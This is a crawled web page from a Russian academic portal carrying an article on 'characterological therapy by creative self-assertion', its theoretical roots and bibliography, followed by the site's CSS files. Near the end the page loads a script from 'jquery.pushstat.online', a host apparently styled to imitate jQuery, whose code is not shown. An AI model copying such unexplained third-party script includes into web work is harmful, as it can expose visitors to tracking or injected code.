

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://characterology.ru/creatologia/pedagogics/item_3897.html
body_size: 8366
content:
<html>
<head>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <title>Естественно-научные исследования творческого процесса</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="">
  <meta name="description" content="">
  <meta charset="utf-8">
  <link href="/plain/grid16fluid.css" rel="stylesheet" type="text/css" media="screen">
  <link href="/plain/styles.css" rel="stylesheet" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98890543, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98890543" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="common">
  <div class="fullpage">
    <div id="header" class="container_16 clearfix">
      <div class="grid_4 prefix_1">
        <div class="nav_top">
          <a href="/" class="home"><img src="/img/t.gif" alt="на главную" width="13" height="12" title="На главную"></a> <a href="/map/" class="map"><img src="/img/t.gif" alt="карта сайта" width="17" height="12" title="Карта сайта"></a>
        </div>
        <div class="logo">
          <div>
            Естественно-научные<br>
            исследования<br>
            творческого процесса
          </div>
        </div>
      </div>
      <div class="grid_4 prefix_7">
        <div class="info">
          <p>Сайт создан при поддержке Российского гуманитарного научного фонда.</p>
          <p>Проект №10-06-12131в («Естественно-научный (характерологический)  подход к изучению творческого процесса: <span style="white-space:nowrap">научно-информационный</span> интернет-ресурс»)</p>
        </div>
      </div>
    </div>
    <div class="container_16 clearfix">
      <div id="left_column" class="grid_4 prefix_1">
        <div id="menu">
          <ul>
            <li><a class="level_1" href="/about/">О ПРОЕКТЕ</a></li>
            <li>
              ПРОФЕССИОНАЛЬНОЕ СООБЩЕСТВО
              <ul>
                <li><a href="/community/news/">Новости</a></li>
                <li><a href="/community/personalia/">Персоналии</a></li>
              </ul>
            </li>
            <li>
              <a class="level_1" href="/characterology/">ХАРАКТЕРОЛОГИЯ</a>
              <ul>
                <li><a href="/characterology/worldview/">Мировоззрение</a></li>
                <li><a href="/characterology/characters/">О характерах</a></li>
                <li><a href="/characterology/nation-characterologic/">Национально-характерологические особенности</a></li>
              </ul>
            </li>
            <li>
              <a class="level_1" href="/school-method/">ОТЕЧЕСТВЕННАЯ ШКОЛА-МЕТОД</a>
              <ul>
                <li><a href="/school-method/ttc_method/">О методе ТТС</a></li>
                <li><a href="/school-method/methodics/">Методики, методические материалы</a></li>
                <li><a href="/school-method/Theater/">Театр-сообщество</a></li>
              </ul>
            </li>
            <li>
              <a class="level_1" href="/creatologia/">ХАРАКТЕРОЛОГИЧЕСКАЯ КРЕАТОЛОГИЯ</a>
              <ul>
                <li class="current"><a href="/creatologia/pedagogics/">Педагогика и психология</a></li>
                <li><a href="/creatologia/philosophy/">Философия, политика и религия</a></li>
                <li><a href="/creatologia/economics/">Экономика, социальные науки</a></li>
                <li><a href="/creatologia/philology/">Филология, культурология и искусствознание</a></li>
              </ul>
            </li>
            <li>
              <a class="level_1" href="/creative_works/">ТВОРЧЕСКИЕ РАБОТЫ</a>
              <ul>
                <li><a href="/creative_works/poems-prose/">Поэзия и проза</a></li>
                <li><a href="/creative_works/paintings/">Живопись и графика</a></li>
                <li><a href="/creative_works/photo/">Творческая фотография</a></li>
              </ul>
            </li>
            <li>
              ПАТОГРАФИЧЕСКИЕ ИССЛЕДОВАНИЯ
              <ul>
                <li><a href="/patographia/about/">О патографии</a></li>
                <li><a href="/patographia/artists/">Поэты, писатели и художники</a></li>
                <li><a href="/patographia/scientists/">Ученые и философы</a></li>
                <li><a href="/patographia/politicians/">Религиозные и политические деятели</a></li>
              </ul>
            </li>
            <li><a class="level_1" href="/references/">Ссылки</a></li>
            <li><a class="level_1" href="/guestbook/">ГОСТЕВАЯ КНИГА</a></li>
          </ul>
        </div>
        <div id="partners">
          <h6>Наши партнеры:</h6>
          <div class="item">
            <span class="image"><img src="/img/partners/04.gif" alt="" width="56" height="56"></span> <span class="title">Московский гуманитарный университет</span>
          </div>
          <div class="item">
            <span class="image"><img src="/img/partners/05.gif" alt="" width="66" height="13"></span> <span class="title">Кафедра психотерапии, медицинской психологии и сексологии Российской медицинской академии последипломного образования</span>
          </div>
          <div class="item">
            <span class="image"><img src="/img/partners/06.gif" alt="" width="61" height="61"></span> <span class="title">Профессиональная психотерапевтическая лига</span>
          </div>
        </div>
      </div>
      <div id="main_column" class="grid_8 suffix_3">
        <div id="path">
          <ul>
            <li class="home"><a href="/">Главная</a></li>
            <li><a href="/creatologia/">ХАРАКТЕРОЛОГИЧЕСКАЯ КРЕАТОЛОГИЯ</a></li>
            <li class="last"><a href="/creatologia/pedagogics/">Педагогика и психология</a></li>
          </ul>
        </div>
        <h1>Поклитар Е. А. Характерологическая терапия творческим самоутверждением</h1>
        <div class="section bottomMargin">
          <p style="text-align: right">«Говорить, что жизнь прекрасна, утверждая этим, будто все в ней хорошо и прекрасно, — это жалкая фальшь;<br>
          говорить, что жизнь отвратительна, ужасна, как будто перечеркивая этим все прекрасное, чем она так богата,<br>
          — это ложь, свидетельствующая о собственном банкротстве.<br>
          Жизнь могуча, бесконечно разнообразна и чревата всем добрым и злым. И у человека, в конечном счете, одно дело в жизни:<br>
          самому вносить в нее, сколько только может он, красоты и добра».</p>
          <p style="text-align: right">(С. Л. Рубинштейн, «Человек и мир»)</p>
          <p> </p>
          <p style="text-align: justify">Характерологическая терапия творческим самоутверждением (ХТТС) — новый комплексный психолого-педагого-философский метод в системе гуманитарных наук. Основной целью ХТТС является приобретение человеком осознанных знаний (о смысле и потенциале собственной жизни, особенностях своего характера и характеров других людей, своих (в соответствии с характерологической индивидуальностью) потребностях, склонностях, мотивах поведения, устремлениях), необходимых для формирования гармоничной зрелой личности, обладающей признанными в цивилизованном мире социально важными качествами душевного здоровья. К таким качествам относятся, во-первых, способность человека разумно удовлетворять свои биологические и социальные потребности без ущерба для себя и других людей; во-вторых, умение подавлять патологические пристрастия; в-третьих, способность планировать свой жизненный путь и критически оценивать обстоятельства общественной жизни; в-четвертых, умение выстраивать взаимоотношения с людьми других характеров и мировоззрений на принципах толерантности и сотрудничества и, в-пятых, быть творческой ответственной за собственную жизнедеятельность личностью, вносящий свой посильный уникальный вклад в жизнь общества и человечества в целом.</p>
          <p style="text-align: justify">Особенностью и главным отличием ХТТС от педагогической психологии является строго дифференцированный на основе клинической характерологии Э. Кречмера, П. Б. Ганнушкина, М. Е. Бурно подход к каждой личности, как субъекту собственного жизненного пути. Метод ХТТС оформился на теоретической платформе гуманитарно-культурологической модальности Терапии творческим самовыражением (полное наименование «Терапия творческим самовыражением (ТТС) с осознанностью своей общественной пользы, с возникновением на этой базе стойкого светлого мироощущения»), первоначально разрабатываемый ее автором профессором М. Е. Бурно для оказания психологической и социальной помощи дефензивным психопатам и малопрогредиентно-шизофреническим пациентам.</p>
          <p style="text-align: justify">Ориентирами для построения ХТТС послужили постулаты, сформулированные М. Е. Бурно в монографии «Терапия творческим самовыражением» (Бурно, 1989):</p>
          <ol>
            <li style="text-align: justify">«Терапия творческим самовыражением способствует духовному творческому развитию, обогащению пациента, прежде всего для того, чтобы он смог активно (…) выразить себя в общественной жизни» (там же: 3);</li>
            <li style="text-align: justify">«Терапия творческим самовыражением, видимо, может существенно помогать и в недефензивных случаях» (там же: 4);</li>
            <li style="text-align: justify">«В творчестве (в самом широком смысле, в том числе в творческом чтении книг, в одухотворенно-творческой слесарной работе и т.д.) человек ощущает себя полностью самим собой во имя нравственных связей с людьми» (там же:  61);</li>
            <li style="text-align: justify">«Наконец, в процессе успешной Терапии творческим самовыражением можно, не приобретя ни одного увлечения на досуге, творчески увлечься исключительно своею профессиональной деятельностью» (там же: 63).</li>
            <li style="text-align: justify">«ТТС — это терапия счастьем быть самим собой в жизни среди людей с осознанием своей общественной полезности. Врач средствами духовной культуры, профессионально растрачивая душу, помогает пациенту осознанно-вдохновенно обрести свое место в мире, творчески раскрыть для общества скрытые духовные резервы» (там же: 285);</li>
            <li style="text-align: justify">«Терапия творческим самовыражением (…) имеет и свои психогигиенические, психопрофилактические формы в здоровой повседневности» (там же: 286).</li>
          </ol>
          <p style="text-align: justify">В наименовании метода ХТТС термин «терапия» понимается в его изначальном протохристианском толковании, как «помощь», «забота», «опека». Иное содержание, чем в Терапии творческим самовыражением М. Е. Бурно, приобретает в ХТТС и понятие «творчество». Творчество в ХТТС рассматривается не только как «деятельность, порождающая нечто качественно новое и отличающееся неповторимостью, оригинальностью и общественно-исторической уникальностью» (Советский энциклопедический словарь, 1980: 1322), и процесс выражения нравственной индивидуальности субъекта творческой деятельности в продукте творчества. Творчество понимается в ХТТС в широком философско-психологическом контексте, как специфически человеческая форма активного отношения к окружающему миру, посредством которой субъект деятельности целесообразно преобразуя окружающую действительность, изменяется сам, формируется как личность — человек, имеющий свою позицию, «…свое ярко выраженное сознательное отношение к жизни, мировоззрение, к которому он пришел в итоге большой сознательной работы» (Рубинштейн, 2000: 638). Таким образом, творческая деятельность, направлена не столько на выражение природного в человеке, сколько на воспроизведение сверхприродных условий его бытия — социальных отношений, культуры, наконец, самого человека, как сознательного, духовного существа, субъекта собственного жизненного пути.</p>
          <p style="text-align: justify">Врач и философ Б. А. Воскресенский, редактируя в 2003 году работы одесских специалистов, посвященные развитию концепции Терапии творческим самовыражением, отмечал, что ТТС максимально полно, разнообразно использует переживания, черпая их из духовной культуры, созидательного духовного опыта, накопленного человечеством за свою историю.</p>
          <p style="text-align: justify">Основным теоретико-методологическим источником при разработке проекта программы ХТТС являлась естественнонаучная клиническая концепция Терапии творческим самовыражением. Но анализ опыта внедрения гуманитарно-культурологической модальности ТТС в психолого-педагогическую практику, позволяет утверждать, что в механизме самоутверждения и духовного роста человека наряду с объективным критерием — творческой деятельностью, не менее важную роль играет и субъективный — переживание, по выражению С. Л. Рубинштейна, «психическое явление, которое стало <i>событием внутренней жизни личности»</i> (Рубинштейн, 2000: 12). Согласно диалектико-материалистическому подходу в психологической науке, переживания человека — «это субъективная сторона его реальной жизни, субъективный аспект жизненного пути личности (…) особый специфический аспект сознания» (там же). Поэтому переживание способно изменить видение мира человеком и своего места в нем, качественно преобразовать траекторию жизненного пути личности. Переживание и осознание чувства любви, чувства прекрасного ведет к осознанию и центральному переживанию человека — переживанию уникального смысла своей жизни. К. А. Абульханова, ученица и последовательница С. Л. Рубинштейна, раскрывая проблему утраты человеком смысла собственной жизни, писала: «Нечто имеет или приобретает для меня смысл, не только поскольку я осознаю ценность и важность этого нечто лично для меня, но и потому, что я способен пережить мое отношение к этому, почувствовать этот смысл. Смысл как составляющая человеческого сознания (…) исчезает, прежде всего, потому, что его перестают питать переживания, человек становится равнодушен, а его жизнь бессмысленной» (Абульханова, 1999: 128–129).</p>
          <p style="text-align: justify">В связи с этим, оставаясь на платформе естественнонаучной парадигмы, ХТТС, тем не менее, в теоретическом и практическом плане, апеллирует при работе с внутреннем миром личности на пути его духовного преобразования к знаниям, накопленным в области экзистенциально-гуманистической психологии. Именно в этом направлении психологической науки впервые были сформулированы идеи об освобождении человека от тотальной зависимости бессознательных психических сил и социального прессинга. Одной из приоритетных целей, которую ставит перед собой экзистенциально-гуманистическая психология, является помощь человеку осуществить переход посредством переживания в творческом вдохновении от созерцательно-чувственного бытия к неповторимому и уникальному «самому себе», реализовать свой врожденный потенциал (Хьел, Зинглер, 1997: 502).</p>
          <p style="text-align: justify">Таким образом, к базовым атрибутам ХТТС можно отнести следующие подходы к изучению и помощи человеку на пути обретения им «счастья быть самим собой» — уникальной духовной творческой личностью, очерчивающей траекторию своего жизненного пути сообразно природе своего характера и главным делом жизни, которой является внесение в нее посильного вклада красоты и добра:</p>
          <ol>
            <li style="text-align: justify">система человекознания (Б. Г.Ананьев);</li>
            <li style="text-align: justify">концепция Терапии творческим самовыражением (М. Е.Бурно);</li>
            <li style="text-align: justify">концепция личности как субъекта жизненного пути и теория творческой деятельности С. Л. Рубинштейна;</li>
            <li style="text-align: justify">характерология Э. Кречмера, П. Б. Ганнушкина, М. Е. Бурно;</li>
            <li style="text-align: justify">философско-этические построения четырех мировых религий;</li>
            <li style="text-align: justify">концепция морального обновления и духовного очищения человека (Э. Фромм);</li>
            <li style="text-align: justify">философия благоговения перед жизнью (А. Швейцер);</li>
            <li style="text-align: justify">теория самоактуализации, самоусовершенствования и самовыражения (А. Маслоу);</li>
            <li style="text-align: justify">концепция образования по принципу «культуры достоинства» (А. Г.Асмолов);</li>
            <li style="text-align: justify">недирективная психотерапия центрированная на клиенте (К. Роджерс).</li>
          </ol>
          <p style="text-align: justify"> </p>
          <p style="text-align: center">СПИСОК ЛИТЕРАТУРЫ</p>
          <p style="text-align: justify">Абульханова, К. А. (1999) Психология и сознание личности. М.: Московский психолого-социальный институт; Воронеж: Издательство НПО «МОДЭК».</p>
          <p style="text-align: justify">Бурно, М. Е. (1989) Терапия творческим самовыражением. М.: Медицина.</p>
          <p style="text-align: justify">Рубинштейн,  С. Л. (2000). Основы общей психологии. СПб: Изд-во «Питер».</p>
          <p style="text-align: justify">Советский энциклопедический словарь (1980). Под ред. А. М. Прохорова. М.: Советская энциклопедия. </p>
          <p style="text-align: justify">Хьел, Л., Зинглер, Д. (1998) Теории личности. СПб: Изд-во «Питер».</p>
        </div>
        <div class="articles"></div>
        <div class="print_link">
          <a target="_blank" href="?mode=print&" class="navigator" title="Версия для печати" rel="nofollow">Версия для печати</a>
        </div>
      </div>
    </div>
    <div id="search_form" class="container_16 clearfix">
      <form action="/search/" method="get">
        <span id="search_input_value" style="display:none;">Поиск на сайте</span> <input id="search_input" class="query" name="query" type="text" value="Поиск на сайте"><button type="submit">Искать</button>
      </form>
    </div>
    <div id="footer" class="container_16 clearfix">
      <div class="grid_3 prefix_1">
        <div class="counters">
          <div id="counters">

            <div class="copyright"></div>
          </div>
        </div>
      </div>
      <div class="grid_5">
        <div class="copyright">
          <p>©  2010-2015  Научно-информационный портал<br>
          «Естественно-научные исследования творческого процесса»</p>
          <p><span style="color: purple; font-size: 9pt"><span style="color: olive; font-size: 8pt"><a href="/community/personalia/Kanarsh/"><font face="Times New Roman">под редакцией Г. Ю. Канарша</font></a></span><span style="color: olive; font-size: 8pt"><font face="Times New Roman"></font></span></span></p>
          <p> </p>
        </div>
      </div>
      <div class="grid_6 prefix_1">
        <div class="copyright">
          ©  2010-2024  Разработка и поддержка сайта<br>
          ООО «Интэрсо»
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript" src="https://yandex.st/jquery/1.4.2/jquery.min.js"></script> 
  <script type="text/javascript" src="/plain/site.js"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8d282620d6448129187a2f29146171e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://characterology.ru/plain/grid16fluid.css
body_size: 414
content:
/*
        Variable Grid System.
        Learn more ~ http://www.spry-soft.com/grids/
        Based on 960 Grid System - http://960.gs/

        Licensed under GPL and MIT.
*/

/* Containers
----------------------------------------------------------------------------------------------------*/
.container_16 {
        margin-left: auto;
        margin-right: auto;
        width: 100%;
}

/* Grid >> Global
----------------------------------------------------------------------------------------------------*/

.grid_1,
.grid_2,
.grid_3,
.grid_4,
.grid_5,
.grid_6,
.grid_7,
.grid_8,
.grid_9,
.grid_10,
.grid_11,
.grid_12,
.grid_13,
.grid_14,
.grid_15,
.grid_16 {
        display:inline;
        float: left;
        position: relative;
        margin-left: 1%;
        margin-right: 1%;


/*        background-color:#00CCFF; height:50px;*/
}

/* Grid >> Children (Alpha ~ First, Omega ~ Last)
----------------------------------------------------------------------------------------------------*/

.alpha {
        margin-left: 0;
}

.omega {
        margin-right: 0;
}

/* Grid >> 16 Columns
----------------------------------------------------------------------------------------------------*/

.container_16 .grid_1{
        width:7%;
}

.container_16 .grid_2{
        width:11%;
}

.container_16 .grid_3{
        width:17%;
}

.container_16 .grid_4{
        width:23%;
}

.container_16 .grid_5{
        width:30%;
}

.container_16 .grid_6{
        width:35%;
}

.container_16 .grid_7{
        width:42%;
}

.container_16 .grid_8{
        width:48%;
}

.container_16 .grid_9{
        width:56%;
}


/* Prefix Extra Space >> 16 Columns
----------------------------------------------------------------------------------------------------*/

.container_16 .prefix_1 {
        padding-left:6%;
}

.container_16 .prefix_5 {
        padding-left:30%;
}

.container_16 .prefix_7 {
        padding-left:44%;
}


/* Suffix Extra Space >> 16 Columns
----------------------------------------------------------------------------------------------------*/

.container_16 .suffix_1 {
        padding-right:6%;
}

.container_16 .suffix_3 {
        padding-right:18%;
}


/* Clear Floated Elements
----------------------------------------------------------------------------------------------------*/

/* http://sonspring.com/journal/clearing-floats */

.clear {
        clear: both;
        display: block;
        overflow: hidden;
        visibility: hidden;
        width: 0;
        height: 0;
}

/* http://perishablepress.com/press/2008/02/05/lessons-learned-concerning-the-clearfix-css-hack */

.clearfix:after {
        clear: both;
        content: ' ';
        display: block;
        font-size: 0;
        line-height: 0;
        visibility: hidden;
        width: 0;
        height: 0;
}

.clearfix {
        display: inline-block;
}

* html .clearfix {
        height: 1%;
}

.clearfix {
        display: block;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://characterology.ru/plain/styles.css
body_size: 2883
content:
@charset "windows-1251";

body, p, ul, li, ol, pre, caption, h1, h2, h3, h4, h5, h6, form { padding:0; margin:0}
button { padding-left:0; padding-right:0; cursor:pointer}

body { font-family:Tahoma, Arial, Helvetica, sans-serif; background-color:#FFFFFF; color:#000000;}
table { margin:0px}
td { font-size:inherit;}
a { color:#B62D2D}
a:hover { color:#E06F14}
a img { border:none}

html { height: 100%; font-size:100.01%;}
body { min-height:100%; height: 100%; font-size:62.5%;}

ul { list-style:none}
ul li { display:block}

h1 { font-weight:normal; font-size:2.8em; margin-bottom:1.4em; line-height:1em}

.section { width:100%; } /* Xoverflow:hidden */
.section p { margin-bottom:1.2em;}

.section ul, .section ol { margin:0.5em 0 1.5em 45px}
.section ul ul, .section ol ul, .section ul ol, .section ol ol { margin:0.5em 0 0.5em 30px}
.section li { margin-bottom:0.4em; display:list-item}

.section ul { margin-left:37px}
.section ul li { display:block; padding-left:16px; background:url(/img/dot.gif) left 8px no-repeat;}
.section ul ul { margin-left:30px; list-style:disc;}
.section ul li ul li { display:list-item; padding:0; background:none; }
.section ul li ul li ul { list-style:circle}
.section ul li ul li ul li ul { list-style:square}
.section ul li ol li { display:list-item; padding:0; background:none; }

.section h2 { font-size:150%; margin-top:1.5em; margin-bottom:1em;}
.section h3 { font-size:125%; margin-top:1.4em; margin-bottom:1em; font-weight:normal}
.section h4 { font-size:119%; margin-top:1.2em; margin-bottom:0.8em; font-style:italic}
.section h5 { font-size:100%; margin-top:1em; margin-bottom:0.4em; font-style:italic }
.section h6 { font-size:87%; margin-top:1em; margin-bottom:0.4em; font-style:italic}

.section hr {height:1px; width:75%; text-align:center; margin-top:1em; margin-bottom:1em}

.section table { margin-bottom:1.5em}
.section caption { padding-bottom:3px}
.section caption p { margin-bottom:0.1em}
.section caption * { margin:0}

.section blockquote { margin-left:3em;}

.section table.styled { margin-left:-1px}
.section table.styled td { font-size:75%; line-height:1.5em; border:1px solid #FFFCEC; background-color:#E9E6D8; padding:8px 16px 10px 16px; vertical-align:top}

.section .floatRightImg { float:right; margin:3px 0px 20px 30px; font-size:69%; font-style:italic; color:#A8844A; line-height:1.2em}
.section .floatRightImg img { border:1px solid #A8844A; margin-bottom:0.5em}

.section .floatLeftImg { float:left; margin:3px 20px 20px 0px; font-size:69%; font-style:italic; color:#A8844A; line-height:1.2em}
.section .floatLeftImg img { border:1px solid #A8844A; margin-bottom:0.5em}

.search_page { margin-bottom:3em}
.search_page .intro { margin-bottom:1em;}
.search_page form { margin:0.5em 0 2em 0; width:100%; overflow:hidden}
.search_page input { font:13px Arial, Helvetica, sans-serif; padding:2px 0px 2px 2px; width:340px; vertical-align:top}
.search_page button { margin-left:7px; width:85px; font:13px Arial, Helvetica, sans-serif; font-weight:normal; text-align:center; vertical-align:top}
.search_page button { border:1px solid #003C74; background:url(/img/button_bg_form.gif) left top repeat-x #F4F4F0; padding:2px 0px 2px 0px }
.search_page button { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}

.search_page .notice { margin-bottom:1.3em;}

.search_results .item { margin-bottom:1.3em;}
.search_results .item .title { font-weight:bold;}

.search_page .intro,
.search_page .notice,
.search_page .search_results { font-size:1.6em; font-family:"Times New Roman", Times, serif }

.print_link { clear:both; margin-top:1em; text-align:right}

/* ����� ��������� ������ */

.fullpage {
        min-width:992px;
        max-width:1260px;
        margin:auto;
}

body.common { background: #FFFCEC}
body.mainpage { background:url(/img/body_bg_main.jpg) center top no-repeat #FFFCEC}

body.mainpage { background: #FFFCEC}
body.mainpage .fullpage { background:url(/img/body_bg_main.jpg) center top no-repeat}

.more { font-size:1.1em; margin-top:1em}
.more a { background:url(/img/icons.gif) left 3px no-repeat; padding-left:15px}

.section .more { font-size:68%; font-family:Tahoma, Arial, Helvetica, sans-serif;}

#header { height:159px;}
body.common #header { background:url(/img/body_bg_inner.jpg) center top no-repeat}
body.mainpage #header { height:auto; padding-bottom:2.4em;}

#header .logo div { font-size:2em; line-height:1.1em}

#header .nav_top { background:url(/img/nav.gif) left top no-repeat; height:12px; margin:1.5em 0 0 0; width:120px; overflow:hidden}
#header .nav_top a { display:inline; float:left; height:12px; }
#header .nav_top a.home { width: 13px; margin-right: 30px}
#header .nav_top a.mail { width: 14px; margin-right: 29px}
#header .nav_top a.map { width: 17px; }

#header .info { color:#A8844A; font-family:Arial, Helvetica, sans-serif; margin:2.4em 0}
#header .info a { color:#A8844A;}
#header .info p { margin-bottom:1.3em; }

body.mainpage #header .logo { padding-top:3.2em; padding-bottom:10px}
body.mainpage #header .logo div { font-size:2.2em; line-height:1em}
body.mainpage #header .info p { width:290px; margin-left:auto;}

body.common #header .logo { padding-top:2em;}
body.common #header .info { margin-bottom:1em; margin-top:0; padding-top:44px}


#left_column { padding-bottom:1em}
#main_column { padding-bottom:2em}
#right_column { padding-bottom:1em}

body.common #main_column { padding-top:8px}

#menu { padding-top:6px; width:75%; margin-bottom:3em}
#menu a { color:#0D85A7; font-size:1.1em}
#menu a:hover { color:#B62D2D}
#menu a.level_1 { font-size:1.2em; line-height:1.3em; text-transform:uppercase}
#menu li { margin-bottom:1.5em}
#menu li ul { margin:0.7em 0 1.6em 0; padding-left:30px}
#menu li ul li { margin-bottom:0.8em}
#menu li.current a { color:#B62D2D}

#right_column { font-family:"Times New Roman", Times, serif; padding-top:33px}
#right_column div.whiteBlock { background-color:#FFFFFF; font-size:1.4em; line-height:1.3em; padding:23px 20px 26px 28px; margin-bottom:1em}
#right_column p.notice { color:#ABABAB; font-style:italic; font-size:1.1em; margin-top:0.5em; line-height:1.2em}

#partners {}
#partners h6 { font-size:1.1em; color:#A8844A; margin-bottom:0.9em; font-weight:normal; padding-top:2px}
#partners .item { width:236px; margin-bottom:1.5em}
#partners .item span { display:inline-block; vertical-align:middle}
#partners .item span.image { width:77px;}
#partners .item span.title { width:155px; font-family:Arial, Helvetica, sans-serif; position:relative; top:-1px}
#partners .item span.title a { color:#A8844A}

#main_column {}
#main_column div.section { font-size:1.6em; font-family:"Times New Roman", Times, serif}

body.mainpage #search_form { margin-bottom:3em}
body.common #search_form { margin-top:3em}

#search_form form { background-color:#FFFFFF; padding:20px 150px; text-align:center; margin:0 1%}
#search_form input { font-size:1.1em; font-family:Tahoma, Arial, Helvetica, sans-serif; border:1px solid #C3AE8D; padding:2px 1px 3px 8px; width:335px; margin-right:3px}
#search_form button { width:50px; font-size:1.1em;}
#search_form button { border:1px solid #003C74; background:url(/img/button_bg.gif) left top repeat-x #C6C5D7; padding:2px 0px 2px 0px }
#search_form button { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}
#search_form span.advanced { color:#C3AE8D; font-size:1.1em; margin-left:37px;}
#search_form span.advanced a { color:#C3AE8D}

#search_form input,
#search_form button,
#search_form span.advanced { vertical-align:middle}


#main_news { padding-top:21px}
#main_news div.block_title { color:#C3AE8D; font-size:1.4em; margin-bottom:1.7em}
#main_news div.block_title a { color:#C3AE8D}
#main_news div.item { margin-bottom:3.5em;}
#main_news div.date { color:#C3AE8D; font-size:1.1em; margin-bottom:0.5em}
#main_news div.notice { font-size:1.1em; line-height:1.3em}
#main_news .more { margin-top:-5px; margin-left:1px}
#main_news .more a { background-position:left -46px; color:#C3AE8D}


#main_articles {}
#main_articles div.block_title { color:#C3AE8D; font-size:1.4em; margin-bottom:2em}
#main_articles div.block_title a { color:#C3AE8D}
#main_articles div.shift { background-color:#FCF4DB; padding:21px 33px 28px 24px; position:relative; left:0px; margin-left:6px}
#main_articles div.item { margin-bottom:3.2em}
#main_articles div.title {  font-family:"Times New Roman", Times, serif; font-size:1.4em; font-weight:bold; margin-bottom:0.6em; }
#main_articles div.notice {  font-family:"Times New Roman", Times, serif; font-size:1.4em; line-height:1.3em }
#main_articles div.source { color:#C3AE8E; font-size:1.1em; margin-top:0.6em}
#main_articles div.source a { color:#C3AE8E;}
#main_articles div.source span.delim { margin:0 7px}

#main_articles .more { margin-top:0; padding-top:4px; margin-left:1px}
#main_articles .more a { background-position:left -46px; color:#C3AE8D}


#footer .counters { padding:15px 0 19px 0; font-family:Arial, Helvetica, sans-serif; font-size:0.9em; color:#C3AE8D}

#footer .copyright { padding:21px 0 25px 0; font-family:Arial, Helvetica, sans-serif; font-size:0.9em; color:#C3AE8D}
#footer .copyright a { color:#C3AE8D; text-decoration:none}
#footer .copyright a:hover { text-decoration:underline}

body.mainpage #footer .counters {padding:34px 0 39px 0;}
body.mainpage #footer .copyright {padding:40px 0 45px 0;}


#path { width:95%; overflow:hidden; font-family:Arial, Helvetica, sans-serif; margin-bottom:3em}
#path li { float:left; white-space:nowrap; background:url(/img/icons.gif) right -98px no-repeat; padding-right:14px; margin-right:4px; color:#A8844A}
#path li a { color:#A8844A}
#path li.home a { float:left; background:url(/img/icons.gif) left -98px no-repeat; padding-left:13px}
#path li.last { background-position:right -148px}

.pagelist { margin-top:3em; clear:both; color:#A8844A;}
.pagelist div.pages { font-size:1.1em; margin-bottom:3px }
.pagelist div.pages span,
.pagelist div.pages a { display:inline-block; padding:3px 5px 5px 5px; margin-right:2px}

.pagelist div.pages span.title { width:69px; padding-left:0; padding-right:0; margin:0}
.pagelist div.pages span.current { color:#000; background-color:#E6E1C2; font-weight:bold; padding:0; background:url(/img/pl_curr.gif) left top no-repeat}
.pagelist div.pages span.current span { padding-left:6px; padding-right:6px; margin:0; background:url(/img/pl_curr.gif) right top no-repeat}
.pagelist div.pages a { color:#B62D2D}
.pagelist div.pages a:hover { color:#B62D2D; background-color:#FFFFFF}
.pagelist div.navi { font-size:1.4em; padding-left:72px; font-family:Arial, Helvetica, sans-serif}
.pagelist div.navi a,
.pagelist div.navi span { padding:3px 3px 8px; margin-right:2px}
.pagelist div.navi a:hover { color:#B62D2D; background-color:#FFFFFF}


.form_plain { background-color:#CDC9B8; padding:20px 0px 25px 30px; width:auto; margin-bottom:20px}
.form_plain div.item { width:100%; overflow:hidden; margin-bottom:1.4em; position:relative}
.form_plain div.item div.title { width:25%; float:left; font-weight:normal; font-size:1.4em; font-family:"Times New Roman", Times, serif; padding-top:3px}
.form_plain div.item div.title span {color:#B62D2D}
.form_plain div.item div.field { float:left; width:68%}
.form_plain div.submit { padding-left:25%}
.form_plain div.item div.input_text input { border:1px solid #7F9DB9; width:300px; padding:3px 0px 2px 3px}
.form_plain div.item div.select select { border:1px solid #7F9DB9; width:308px; font-size:1.1em}
.form_plain div.item .notice { clear:both; margin-left:25%; width:68%; color:#8f7d60; padding-top:6px; font:1.2em "Times New Roman", Times, serif;}
.form_plain div.item .captcha {width:140px; float:left}
.form_plain div.item .captcha img {margin-bottom:12px}
.form_plain div.item .captcha input {}
.form_plain div.item .code {width:40%; position:absolute; top:0; left:136px;}

.form_plain button { width:85px; font-size:1.2em; font-weight:normal; text-align:center}
.form_plain button { border:1px solid #003C74; background:url(/img/button_bg_form.gif) left top repeat-x #F4F4F0; padding:2px 0px 2px 0px }
.form_plain button { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}

.extraBlock { position:relative; height:0}
.extraBlock div.block { position:absolute; left:103%; width:155px; font-size:75% !important}

.newsDate { color:#A8844A; font-size:82%; margin-bottom:0.5em}

.news {}
.news div.item { margin-bottom:3.5em;}
.news div.date { color:#C3AE8D; font-size:1.1em; margin-bottom:0.5em}
.news div.notice { font-size:1.1em; line-height:1.3em}

.bottomMargin { margin-bottom:2em}


.articles {}
